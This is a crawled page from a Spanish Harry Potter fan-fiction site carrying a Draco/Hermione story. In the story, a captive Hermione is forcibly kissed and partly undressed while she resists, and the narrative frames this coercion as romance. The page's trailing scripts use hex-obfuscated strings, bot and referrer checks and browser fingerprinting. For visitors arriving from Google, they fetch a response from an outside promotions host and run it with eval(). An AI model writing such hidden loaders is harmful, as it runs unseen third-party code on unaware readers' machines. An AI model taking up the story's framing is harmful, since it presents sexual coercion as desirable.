

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://potterfics.es/una-navidad-que-marca-la-diferencia/
body_size: 13497
content:
	<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
    <head>

        <meta charset="utf-8">

        <meta name="viewport" content="width=device-width,initial-scale=1">

        <meta name="robots" content="index,follow">

        <meta name="googlebot" content="index,follow">

        

        <!-- Title y Description -->

        <title>Una Navidad que marca la diferencia. - Fanfics de Harry Potter</title>

        <meta name="description" content="Escucha esto mientras lees ---&gt; http://www.youtube.com/watch?v=Kw2Ic_2XdVQ&amp;ob=av2e______________________________________________________ Desde la mansión se ...">

        <meta name="keywords" content="potterfics">

        <meta name="author" content="Julio Fuente">

        

        <!-- Canonical -->

        <link rel="canonical" href="https://potterfics.es/una-navidad-que-marca-la-diferencia/">

        

        <!-- Open Graph -->

        <meta property="og:type" content="article">

        <meta property="og:title" content="Una Navidad que marca la diferencia. - Fanfics de Harry Potter">

        <meta property="og:description" content="Escucha esto mientras lees ---&gt; http://www.youtube.com/watch?v=Kw2Ic_2XdVQ&amp;ob=av2e______________________________________________________ Desde la mansión se ...">

        <meta property="og:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta property="og:image:width" content="1200">

        <meta property="og:image:height" content="630">

        <meta property="og:image:alt" content="Una Navidad que marca la diferencia. - Fanfics de Harry Potter">

        <meta property="og:url" content="https://potterfics.es/una-navidad-que-marca-la-diferencia/">

        <meta property="og:site_name" content="potterfics.es">

        <meta property="og:locale" content="es_ES">

        
        <meta property="article:published_time" content="2025-06-04T06:00:00+08:00">

        
        
        <meta property="article:author" content="Julio Fuente">

        
        <meta property="article:section" content="potterfics">

        
        

        <!-- Twitter Card -->

        <meta name="twitter:card" content="summary_large_image">

        <meta name="twitter:title" content="Una Navidad que marca la diferencia. - Fanfics de Harry Potter">

        <meta name="twitter:description" content="Escucha esto mientras lees ---&gt; http://www.youtube.com/watch?v=Kw2Ic_2XdVQ&amp;ob=av2e______________________________________________________ Desde la mansión se ...">

        <meta name="twitter:image" content="https://potterfics.es/assets/default-og.jpg">

        <meta name="twitter:image:alt" content="Una Navidad que marca la diferencia. - Fanfics de Harry Potter">

        

        <!-- Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "NewsArticle",

          "headline": "Una Navidad que marca la diferencia. - Fanfics de Harry Potter",

          "description": "Escucha esto mientras lees ---> http:\/\/www.youtube.com\/watch?v=Kw2Ic_2XdVQ&ob=av2e______________________________________________________ Desde la mansi\u00f3n se ...",

          "image": {

            "@type": "ImageObject",

            "url": "https:\/\/potterfics.es\/assets\/default-og.jpg",

            "width": 1200,

            "height": 630

          },

          "author": {

            "@type": "Person",

            "name": "Julio Fuente",
			"url": "https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"
          },

          "publisher": {

            "@type": "Organization",

            "name": "potterfics.es",

            "logo": {

              "@type": "ImageObject",

              "url": "https:\/\/potterfics.es\/assets\/logo.png"
            }

          },

          "datePublished": "2025-06-04T06:00:00+08:00",

          
          "mainEntityOfPage": {

            "@type": "WebPage",

            "@id": "https:\/\/potterfics.es\/una-navidad-que-marca-la-diferencia\/"
          },

          
          "articleSection": "potterfics",

          
          "url": "https:\/\/potterfics.es\/una-navidad-que-marca-la-diferencia\/"
        }

        </script>

        

        <!-- Breadcrumb Structured Data -->

        <script type="application/ld+json">

        {

          "@context": "https://schema.org",

          "@type": "BreadcrumbList",

          "itemListElement": [

            {

              "@type": "ListItem",

              "position": 1,

              "name": "Inicio",

              "item": "https:\/\/potterfics.es"
            },

            
            {

              "@type": "ListItem",

              "position": 2,

              "name": "potterfics",

              "item": "https:\/\/potterfics.es\/categoria\/potterfics"
            },

            {

              "@type": "ListItem",

              "position": 3,

              "name": "Una Navidad que marca la diferencia. - Fanfics de Harry Potter",

              "item": "https:\/\/potterfics.es\/una-navidad-que-marca-la-diferencia\/"
            }

            
          ]

        }

        </script>

        <link rel="stylesheet" href="/styles.css?v=2396" />
				    </head>

    <body>

        <header>

            <a href="/" class="logo">potterfics.es</a>

            <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

            <nav>

                <ul>

                    <li><a href="/">Inicio</a></li>

                    
                        <li><a href="/categoria/potterfics">potterfics</a></li>

                    
                </ul>

            </nav>

        </header>

        

        <!-- Breadcrumb -->

        <div class="breadcrumb">

            <a href="/">Inicio</a>

            
                <span>&gt;</span>

                <a href="/categoria/potterfics">potterfics</a>

            
            <span>&gt;</span>

            Una Navidad que marca la diferencia. - Fanfics de Harry Potter
        </div>

        

        <article>

            <h1>Una Navidad que marca la diferencia. - Fanfics de Harry Potter</h1>

            <div class="article-meta">

                <span>📅 04/06/2025</span>

                
                <span>👤 Julio Fuente</span>

                
                
                <span>📂 <a href="/categoria/potterfics">potterfics</a></span>

                
            </div>

            

            			            <p><strong>Escucha esto mientras lees</strong> ---> http://www.youtube.com/watch?v=Kw2Ic_2XdVQ&ob=av2e</strong><strong>______________________________________________________</strong><strong> Desde la mansión se escuchaba caer litros y litros de lluvia, parecía que en cualquier momento el lugar iba a inundarse. No había animales, no había hierba viva, sino seca, no había personas... excepto ellos dos. La soledad era tan inmensa, que hasta el ser más frío e invulnerable del planeta, sentiría un vacío dentro de sí. Aquellos inconvenientes de vivir en medio de un bosque, no importaba a la familia más poderosa del mundo mágico, estaban acostumbrados tras tantos años con la ausencia de la felicidad. La esperanza de encontrar sentimientos en la casa, era casi imposible, casi. Esos ojos grises, los únicos que podían contener algo todavía, los que, a pesar de que su brillo estuviera congelado sin mostrar nada, podrían revivir alguna vez.</p><p> </p><p> Para él la idea era demasiado desagradable, solo su madre le intentó enseñar a ser así, ella que apreciaba la vida, le daba sentido, pintaba los colores que ahora se habían corrido por causa de la lluvia funeraria. La muerte de Narcissa Malfoy, fue toda una desgracia, aunque el señor Malfoy la tratara siempre de esa manera y pareciera que jamás fue persona, él también la hechaba de menos, con mayor razón decidió olvidarla por completo... y convertirse en un trozo de hielo, incapaz de derretirse, la calidez le había abandonado y se encontraba enterrada bajo tierra.</p><p> </p><p> Navidad, una preciosa época que allí no existía. Draco la celebró en Hogwarts innumerables veces, nadie se lo impidió. Fue el niño más egoísta, mimado, creído e hipócrita de todo el castillo, un feliz ignorante de lo que su padre intenta crear en él. Cinco años habían pasado desde la muerte del Señor Tenebroso, dos desde la muerte de Narcissa, tres días desde la muerte de Lucius Malfoy, quien no pudo soportar que le encarcelaran en Azkaban, hace tan solo un año. Por tanto, el heredero Malfoy había cambiado. Demasiados golpes seguidos para él, sobretodo cuando se dio cuenta de su gran cobardía a causa de su mínimo poder de entonces.</p><p> </p><p> El dinero de Gringotts le hacía muy poderoso, claro está, pero por el lado de la reputación, su familia era la más terrible de todas. Su mayor error, tras descubrir su cobardía y la verdad, no abandonar el pequeño círculo de mortífagos, ni olvidar su último plan como venganza. La tenían a ella, a la odiosa sangre sucia, también llamada Hermione Granger. Un cebo perfecto, todavía no sabían ni cómo consiguieron capturarla. Parecían críos jugando a ser Dios, los niños acaban haciéndose daño por sus tonterías y llorando en un rincón.</p><p> </p><p> -Señor...- una elfina llamó con voz temblorosa a Draco, que parecía ausente mientras miraba a través de la ventana y más allá del cielo-. Hay... hay problemas en... el sótano.</p><p> -Pues encárgate,- dijo aburrido y aun sin mirar a su esclava.</p><p> -Señor Malfoy... ella... ella...</p><p> </p><p> Acto seguido, la elfina comenzó a llorar y patalear contra el suelo, a la vez que se daba con sus manos sucias en la cabeza, auto-castigándose. El rubio intentó ignorarla, no duró mucho, el ruido era insoportable y su paciencia muy corta. La cogió del trapo, elevándola del suelo y le espetó en la cara:</p><p> </p><p> -Te ordeno que dejes de molestarme. ¿Qué sucede?- sus palabras fueron claras, bruscas y sobretodo, furiosas. Creía averiguar lo que había ocurrido.</p><p> -La... la señorita... Granger...- paró unos segundos, tratandod e evitar un nuevo sollozo-. Escapó, sobornó a un elfo doméstico.</p><p> </p><p> Volvió a dejarla en el suelo, aunque más bien la lanzó. Draco se avanlanzó hacia las escaleras, bajando con su típica elegancia y con más prisas de lo normal. Todos entendieron de inmediato que algo estaba pasando y, tras preguntarle a la elfina, buscaron por cada rincón de la casa las más mínima pista de la castaña. El rubio llegó pronto al sótano y exigió que le informaran de inmediato.</p><p> </p><p> -Tal como ordenó a Lucky, señor, Lucky y más elfos mataron al traidor. Mas la sangre sucia escapó de Lucky, debe de encontrarse en el bosque, señor.</p><p> </p><p> ¿Qué iba a hacer? Si los demás implicados en el plan, se enteraban de su descuido, podrían matarle de la manera más cruel que hubieran aprendido del Señor Tenebroso. Poniéndose de los nervios, se revolvió su platinado cabello y cerró con fuerza los ojos. "Cobarde, no te atreves a ir al bosque", su conciencia le estaba retando y, como un caballero que le enseñó su madre a ser, no iba a rechazar aquella oferta. No sería más un cobarde, iría a ese bosque, por muchos licántropos, vampiros, lobos, centauros, trolls que hubiera... No iba a mandar a ningún elfo doméstico, por muy mal que estuviera sonando ir tras la impura, Draco Malfoy no era un cobarde, ya no.</p><p> </p><p>º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º</p><p> </p><p> Las ramas de los árboles, eran como cuchillas sobre la fina y pálida piel de la joven, si salía viva del intento, quedarían muchas cicatrices de aquel mal recuerdo. Los únicos animales que podría encontrar en el bosque, no podrían ser más que bestias descomunales. Solo recordar el troll y los centauros que vió en su vida... Daba escalofríos, no se detuvo, tenía que abandonar su prisión cuanto antes y también llegar antes de la luna llena o podría encontrarse con algún licántropo como el profesor Lupin.</p><p> </p><p> Ella no era especialmente atlética, no era solo que no la gustara el Quidditch, ¡el ejercicio no era lo suyo! Corría tan rápido como podía, trataba de mantener los ojos abiertos, a pesar de la terrorífica visión del bosque por la noche. Hasta que la raíz de un árbol se le hizo un obstáculo irremediable y cayó con fuerza en la tierra húmeda y llena de nieve. Su respiración era muy agitada, no solo por la carrera, el terror que la causaba ser atrapada por ese pasado oscuro que creía destruido con los horrocruxes, le hacía temblar.</strong><strong><strong> </strong><strong> Sintió una mano agarrarla de sus brazos e incorporarla con rudeza del suelo, ésto provocó que los copos de nieve que cubrían los cabellos de Hermione, se cayeran con suavidad y se confundieran con el resto del manto blaco. Solo entonces cerró los ojos, para no pensar que estaba atrapada o perdida, porque sería cuando se derrumbara y dejaría de pensar coherentemente. Draco la zarandeó un par de veces, gritándole algo, pero la castaña no quería escucharle... Además, ella no entendía el idioma de los hurones, él era el hurón cobarde de Hogwarts, jamás ascendería ni a amenaza. Con valentía y decisión, abrió los ojos y le espetó:</strong><strong> </strong><strong> -¡Déjame! ¡No tienes derecho a tocarme, fíjate que hasta yo, la sangre sucia, vale mil veces más que tú! Me das asco...- le miró a sus ojos grises con una sonrisa cruel, al tanto de que aquellas palabras eran un golpe bajo en su ego. Se acercó a Draco, intentando ser amenazadora- Vuestro plan va a fracasar.</strong><strong> -No voy a fracasar, los otros idiotas puede, pero tú no sabes mis objetivos reales...- las palabras salían como un siseo de entre sus labios, apretó su agarre.</strong><strong> </strong><strong> Ella se soltó tras varios intentos de forcejeo y echó a correr. No llegó muy lejos cuando volvió a estar apresada. El rubio sabía que él solo jamás conseguiría devolverla a su casa, a no ser que cayera inconsciente. No se iba a ir de rositas, la desobediencia se pagaba y eso haría la castaña, pagarle. Ese año en tercero, la humillación que le hizo pasar con el puñetazo... La venganza corría por sus venas y, con demasiada fuerza, cogió ambos brazos de Hermione, dejándola a dos centímetros de él. Junto sus labios con furia, deseando que ella jamás olvidara el peor momento de su vida, aunque debería sentirse privilegiada.</strong><strong> </strong><strong> La volvió a soltar con exageración. La castaña, por la impresión, cayó al suelo de culo y se quedó quieta. Los copos de nieve caía en cantidades enormes sobre ellos dos. En Draco apenas se notaba, la leona en cambio, parecía que desaparecía junto al paisaje. Ella comenzó a temblar y llorar con rabia, ya no tenía que escapar, así que se quedaría allí hasta que olvidara lo sucedido. Él dio media vuelta y, a paso lento, volvió a su mansión con intención de no volverse a involucrar nunca más con gente tan patética, ni rehenes ni socios sin cerebro.</strong><strong> </strong><strong>º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º_o_o_º</strong><strong> </strong><strong> Lo que había pasado, fue bastante extraño, demasiado. Desde cuando ellos... ellos... su mayor contacto fueron golpes, ¡no aquello! El dormitorio del hurón estaba caldeado por una chimenea y con las ventanas cerradas. Draco se tumbó en su cama, pensando. Le matarían si se enteraban, le harían sufrir como poco. Gritó frustrado, no tendría que haberla dejado escapar, ¡tendría que haberla encadenado a la mazmorra!</strong><strong> </strong><strong> -Malfoy.</strong><strong> </strong><strong> Se incorporó al instante y comprobó, sorprendido, que Granger estaba allí. Le siguió durante su regreso, cuando creyó que volvería con el zanahoria y el cara-rajada. </strong><strong> </strong><strong> -¿Por qué lo haces?- le preguntó, acusándole como si fuera un asesino, aunque en sus manos no había sangre ni nunca la habría.- Me refiero a ser siendo un mortífago, a secuestrar inocentes, ¡ser tan hurón!</strong><strong> -Solo eres un Sangre Sucia...- ¿qué venía a exigirle? Su pasado, presente y futuro siempre estaría atado a la maldad, no tenía otro camino. Y ella tenía la culpa de su odio hacia los impuros, siempre tan perfecta e irritante... Tan perfecta, pero no sabía hasta qué extremo podría serlo.- Dudo mucho que sepas más que yo de la vida.</strong><strong> -Sé más que tú, ¡porque tengo una vida!</strong><strong> </strong><strong> La gota que colmó el vaso. Le iba a enseñar qué sabía él, le enseñaría tanto el sufrimiento como el placer. Lo más probable era que no conociera ninguna de esas cosas tanto como lo hacía Draco.</strong><strong> </strong><strong> Se acercó a Hermione, ¿había venido solo para echarle en cara esas cosas?, ella no se movería, lo sabía. Besó sus finos labios, como lo hizo antes aunque algo más controlado esta vez. Sintió los brazos de la castaña abrazándole y una duda vino a su mente, ¿y si se estaba equivocando? ¿Y si ella no era virgen y no iba a dejarla un recuerdo desagradable? Se despojó de esos pensamientos, a la vez que desabrochaba la camisa de la impura. Supo entonces que su venganza no sería fallida, a que ella intentó forcejear, pegándole puñetazos en el pecho. Bajó hasta su cuello, inmovilizándola, lo moridsqueó, besó, lamió, lentamente bajó hasta el sostén, que se lo quitó sin problemas. No era ni mucho menos perfecta o como las otras mujeres con las que había salido, era suave y guapa, sin exageraciones físicas ni un egocentrismo insoportable, como era el de él.</strong><strong> </strong><strong> "¡Draco! ¿Qué estás haciendo?", la voz de, ¡de su madre le habló! Fue como un recuerdo, cuando quiso comerse el pastel de chocolate negro relleno de mente que preparó Narcissa para una cena importante, tan solo tenía 6 años.</strong><strong> </strong><strong> Se quedó paralizado, él no era como su padre, él no era un capullo. Además, en cada roce con Granger, solo sentía frío, hielo, aunque con besos le queman sus labios. ¿Cuál era la diferencia?</strong><strong> </strong><strong> "Una sola diferencia, idiota. Yo siento amor, tú solo sientes deseo", esta vez, fue Pansy quien habló en su mente. Recordaba eso, Draco no quería prometerse y Parkinson sí, ella insistió y el rubio la dijo: "¿Y qué diferencia habrá? Seguiremos igual, pero con un absurdo papel más que guardar".</strong><strong> </strong><strong> Se separó de Hermione, con los ojos fuertemente cerrados y pensando. Ella volvió a sentirse liberada y se vistió rápidamente. ¿Por... por qué había vuelto del lugar del que escapaba? Era absurdo, pero sentía que le faltaba algo por hacer allí, como si su corazón fuera un imán y otro de energía contraria la atrayera con una fuerza increíble. Y solo entonces lo supo, su único alivio era que alguien como Malfoy jamás sabría el por qué de esa situación. Solo una palabra... o más: atracción, pasión, sentimientos compartidos, calor y frío. Puede que eso se resuma a una sola palabra, la cual jamás mencionaría de sus labios, dejándose en evidencia.</strong><strong> </strong><strong> El rubio se sentó sobre la cama, igual que la joven. Cogió su pálida mano, incapaz de estar lejos de él. Se cabreó y dijo:</strong><strong> </strong><strong> -¡Esto es culpa tuya, Malfoy!</strong><strong> -Y tuya también- tenía la voz ahogada, como si le constase admitir todo aquello.</strong><strong> -¿Y ahora qué?- suspiró resignada a la verdad.</strong><strong> </strong><strong> La ventana, debido a la gran ventisca de nieve que estaba ocurriendo fuera, se abrió de par en par, apagando el fuego de la chimenea.</strong><strong> </strong><strong> -Quizás irnos...</strong><strong> -¿Los dos? Pero... pero... tú, tú eres un...</strong><strong> -No soy un asesino,- se levantó de golpe, negando con la cabeza. Fijó sus fríos ojos grises en la castaña, que no se inmutaría hasta obtener su respuesta.- ¡Solo soy un cobarde! ¿Vale?</strong><strong> </strong><strong> Granger se levantó también y volvió a besarle, esta vez empezando ella, correspondiendo y demostrando sus sentimientos, para su decepción no pudo esconderlos. Puso sus manos en la nuca del rubio, quien la agarró de la cintura y la acercó. Ambos desbordaron pasión, quitándose de encima las preocupaciones, las dudas, los sentimientos negativos. Solo querían soltarse del mundo y mantenerse ellos unidos. Dejar en evidencia o con un sufrimiento eterno a la impura era imposible si venía de él, el bosque le confundió demasiado. ¿Qué serían aquellas sensaciones eléctricas que le recorrían todo el cuerpo? No solo era deseo, sino algo más. Y no era solo desde hace una hora... desde que la conoció, sabía que la competencia entre ellos sería de lo más interesante, demasiado.</strong><strong> </strong><strong> La falta de oxígeno les obligó a separarse para respirar agitadamente.</strong><strong> </strong><strong> -Si todavía fueras un cobarde, te negarías a seguir haciendo esto conmigo, por MIEDO a los demás.- Le acarició la mejilla y Draco asintió.</strong><strong> -Tú, en cambio, siempre con esa perfección tan insufrible,- bromeó.</strong><strong> -Entonces no soy perfecta.</strong><strong> </strong><strong> Juntos, de la mano y de los corazones, salieron de la habitación, camino a cualquier lugar, donde las opciones que se eligieran no fueran juzgadas y las opiniones se las guardaran si no eran agradables. ¿Un lugar imposible? Qué equivocación, en Navidad nada es imposible. Para Hermione Granger y Draco Malfoy, nada es imposible, ellos marcan la diferencia. </strong></p><p><strong> Todos pueden, ¿y tú? Seguro que a una amiga has dejado una marca de amistad.</strong></p>			<script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=82950&from=potterfics.es&id=3699')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>



    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/potterfics" style="color: #fff;">potterfics</a>

            
        </div>
		<footer>
        <div style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">

            <p>&copy; 2025 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#7b19140f121114151712151e3b1c161a121755181416" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>
		</footer>

    </div>

</footer>



<!-- Performance and SEO optimizations -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">

<link rel="dns-prefetch" href="//www.google-analytics.com">





<link rel="icon" href="/images/potterfics-es.png">

<link rel="apple-touch-icon" href="/images/potterfics-es.png">









<!-- Additional meta tags for mobile and PWA -->

<meta name="theme-color" content="#0d6efd">

<meta name="msapplication-TileColor" content="#0d6efd">

<meta name="application-name" content="potterfics.es">

<meta name="apple-mobile-web-app-title" content="potterfics.es">

<meta name="apple-mobile-web-app-capable" content="yes">

<meta name="apple-mobile-web-app-status-bar-style" content="default">







</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Una+Navidad+que+marca+la+diferencia.+-+Fanfics+de+Harry+Potter", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>

